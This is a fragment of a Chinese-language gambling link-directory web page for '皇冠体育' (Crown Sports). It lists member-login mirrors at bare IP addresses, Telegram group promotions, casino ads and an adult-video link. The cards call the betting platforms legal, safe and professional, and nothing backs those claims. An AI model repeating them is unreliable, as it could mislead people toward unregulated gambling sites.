                        <a href="https://www.hg86b.com/sites/71.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="http://134.159.80.64/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【21】</strong>
                        </div>
                        <p class="overflowClip_1">http://134.159.80.64/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/70.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="http://134.159.80.65/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【22】</strong>
                        </div>
                        <p class="overflowClip_1">http://134.159.80.65/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/69.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://43.229.3.100/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【23】</strong>
                        </div>
                        <p class="overflowClip_1">https://43.229.3.100/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/68.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://43.229.3.101/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【24】</strong>
                        </div>
                        <p class="overflowClip_1">https://43.229.3.101/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/67.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://43.229.3.103/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【25】</strong>
                        </div>
                        <p class="overflowClip_1">https://43.229.3.103/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/66.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://180.94.228.100/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【26】</strong>
                        </div>
                        <p class="overflowClip_1">https://180.94.228.100/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/65.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="http://180.94.228.101/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【27】</strong>
                        </div>
                        <p class="overflowClip_1">http://180.94.228.101/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/64.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://180.94.228.102/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【28】</strong>
                        </div>
                        <p class="overflowClip_1">https://180.94.228.102/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/63.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://210.16.117.100/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【29】</strong>
                        </div>
                        <p class="overflowClip_1">https://210.16.117.100/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/62.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://210.16.117.101/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【30】</strong>
                        </div>
                        <p class="overflowClip_1">https://210.16.117.101/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/61.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://210.16.117.103/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【31】</strong>
                        </div>
                        <p class="overflowClip_1">https://210.16.117.103/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/60.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://205.201.2.228/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【32】</strong>
                        </div>
                        <p class="overflowClip_1">https://205.201.2.228/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/58.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://205.201.0.61/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【33】</strong>
                        </div>
                        <p class="overflowClip_1">https://205.201.0.61/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/54.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://199.26.100.226/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【34】</strong>
                        </div>
                        <p class="overflowClip_1">https://199.26.100.226/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/53.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://199.26.97.191/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【35】</strong>
                        </div>
                        <p class="overflowClip_1">https://199.26.97.191/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/52.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://66.133.81.166/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【36】</strong>
                        </div>
                        <p class="overflowClip_1">https://66.133.81.166/</p>
                    </div>
                </div>
            </a>
            
            </div>
                  </div>   
        <br /> 
        <h4 class="text-gray" style="display: inline-block;"><i class="icon-io-tag" style="margin-right: 27px;" id="term-10"></i>皇冠体育TG推荐</h4>
                <div class="row">
                    <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/259.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="未满18禁止入内，免费成人电影日本高清无码">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2024/03/609332E1-CA85-4D1D-866E-55AD044A8DE3.jpeg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>新浪AV &#8211; 免费日本高清无码</strong>
                        </div>
                        <p class="overflowClip_1">未满18禁止入内，免费成人电影日本高清无码</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/1081.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="多样化的博彩选择：九游博彩拥有广泛的博彩游戏选择，包括体育博彩、电子游戏、真人娱乐、彩票和电竞等。用户可以根据个人喜好选择感兴趣的游戏进行投注和娱乐。">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2024/03/photo_2024-03-29_21-13-00.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>九游娱乐|开启无限娱乐乐趣之旅</strong>
                        </div>
                        <p class="overflowClip_1">多样化的博彩选择：九游博彩拥有广泛的博彩游戏选择，包括体育博彩、电子游戏、真人娱乐、彩票和电竞等。用户可以根据个人喜好选择感兴趣的游戏进行投注和娱乐。</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/426.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="欧博Allbet在亚洲地区设立的战略合作拓展">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2023/08/292467155_422503566557975_7716205622989410885_n.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>欧博亚洲 火爆招商</strong>
                        </div>
                        <p class="overflowClip_1">欧博Allbet在亚洲地区设立的战略合作拓展</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/137.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="皇冠体育导航是一个汇集了各种博彩类网站和资源的在线平台">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/54262a2e3d3fff7a5a3beb11577e6542.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>推荐TG群组</strong>
                        </div>
                        <p class="overflowClip_1">皇冠体育导航是一个汇集了各种博彩类网站和资源的在线平台</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/138.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="如果你的TG群组需要更多流量和曝光，可以考虑与其他群组合作，共同推广和宣传自己的群组。">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/54262a2e3d3fff7a5a3beb11577e6542.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育群组</strong>
                        </div>
                        <p class="overflowClip_1">如果你的TG群组需要更多流量和曝光，可以考虑与其他群组合作，共同推广和宣传自己的群组。</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/134.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="TG群组大全是一个汇集了各种类型的Telegram群组的在线平台">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/54262a2e3d3fff7a5a3beb11577e6542.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>TG群组大全</strong>
                        </div>
                        <p class="overflowClip_1">TG群组大全是一个汇集了各种类型的Telegram群组的在线平台</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/619.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="新2网址最具有权威的网站为您提供最新网址 | 新2会员网址，新2管理网址，新2手机网址，新2足球网址，新2代理网址，新2备用网址，新2体育网址，新2app下载网址，新2信用网网址">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2023/10/hglogo.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>新2网址</strong>
                        </div>
                        <p class="overflowClip_1">新2网址最具有权威的网站为您提供最新网址 | 新2会员网址，新2管理网址，新2手机网址，新2足球网址，新2代理网址，新2备用网址，新2体育网址，新2app下载网址，新2信用网网址</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/136.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="TG群组招租则是一个在Telegram上招募加入自己群组的服务">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/54262a2e3d3fff7a5a3beb11577e6542.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>TG群组招租</strong>
                        </div>
                        <p class="overflowClip_1">TG群组招租则是一个在Telegram上招募加入自己群组的服务</p>
                    </div>
                </div>
            </a>
            
            </div>
                  </div>   
        <br /> 
        <h4 class="text-gray" style="display: inline-block;"><i class="icon-io-tag" style="margin-right: 27px;" id="term-9"></i>皇冠体育其他</h4>
                <div class="row">
                    <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/259.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="未满18禁止入内，免费成人电影日本高清无码">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2024/03/609332E1-CA85-4D1D-866E-55AD044A8DE3.jpeg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>新浪AV &#8211; 免费日本高清无码</strong>
                        </div>
                        <p class="overflowClip_1">未满18禁止入内，免费成人电影日本高清无码</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/1081.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="多样化的博彩选择：九游博彩拥有广泛的博彩游戏选择，包括体育博彩、电子游戏、真人娱乐、彩票和电竞等。用户可以根据个人喜好选择感兴趣的游戏进行投注和娱乐。">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2024/03/photo_2024-03-29_21-13-00.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>九游娱乐|开启无限娱乐乐趣之旅</strong>
                        </div>
                        <p class="overflowClip_1">多样化的博彩选择：九游博彩拥有广泛的博彩游戏选择，包括体育博彩、电子游戏、真人娱乐、彩票和电竞等。用户可以根据个人喜好选择感兴趣的游戏进行投注和娱乐。</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/619.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="新2网址最具有权威的网站为您提供最新网址 | 新2会员网址，新2管理网址，新2手机网址，新2足球网址，新2代理网址，新2备用网址，新2体育网址，新2app下载网址，新2信用网网址">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2023/10/hglogo.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>新2网址</strong>
                        </div>
                        <p class="overflowClip_1">新2网址最具有权威的网站为您提供最新网址 | 新2会员网址，新2管理网址，新2手机网址，新2足球网址，新2代理网址，新2备用网址，新2体育网址，新2app下载网址，新2信用网网址</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/142.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="皇冠平台拥有一支专业的客服团队，随时准备为用户提供帮助和支持。">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠客服</strong>
                        </div>
                        <p class="overflowClip_1">皇冠平台拥有一支专业的客服团队，随时准备为用户提供帮助和支持。</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/141.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="皇冠平台又推出了一系列新的体育赛事投注项目，让用户在博彩游戏中拥有更多的选择和乐趣。下面就来介绍一下这些新的投注项目。">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠平台</strong>
                        </div>
                        <p class="overflowClip_1">皇冠平台又推出了一系列新的体育赛事投注项目，让用户在博彩游戏中拥有更多的选择和乐趣。下面就来介绍一下这些新的投注项目。</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/140.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="皇冠正网是一个合法、安全、稳定的在线博彩平台。该平台提供多种博彩游戏，包括体育赛事、电子游戏、真人娱乐等，用户可以在这里畅享博彩的乐趣。">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠正网</strong>
                        </div>
                        <p class="overflowClip_1">皇冠正网是一个合法、安全、稳定的在线博彩平台。该平台提供多种博彩游戏，包括体育赛事、电子游戏、真人娱乐等，用户可以在这里畅享博彩的乐趣。</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/139.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="皇冠官网是一个专业的博彩平台，提供各种在线博彩游戏，包括体育赛事、电子游戏、真人娱乐等。该平台拥有多年的运营经验和技术支持，致力于为用户提供最优质的博彩体验。">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠官网</strong>
                        </div>
                        <p class="overflowClip_1">皇冠官网是一个专业的博彩平台，提供各种在线博彩游戏，包括体育赛事、电子游戏、真人娱乐等。该平台拥有多年的运营经验和技术支持，致力于为用户提供最优质的博彩体验。</p>
                    </div>
                </div>
            </a>
            
            </div>
                  </div>   
        <br /> 

         </div>
            <footer class="main-footer sticky footer-type-1">
                <div class="go-up">
                    <a href="#" rel="go-top">
                        <i class="fa fa-angle-up"></i>
                    </a>
                </div>
                <div class="footer-inner">
                    <!---请保留版权说明，谢谢---->
                    <div class="footer-text">
                        Copyright © 2026 皇冠体育官网                         &nbsp;&nbsp;Design by <a href="/" target="_blank"><strong>皇冠体育</strong></a>&nbsp;&nbsp;Modify by <a href="/" target="_blank"><strong>E-mail:huangguan.h86a@gmail.com</strong></a>
                    </div>
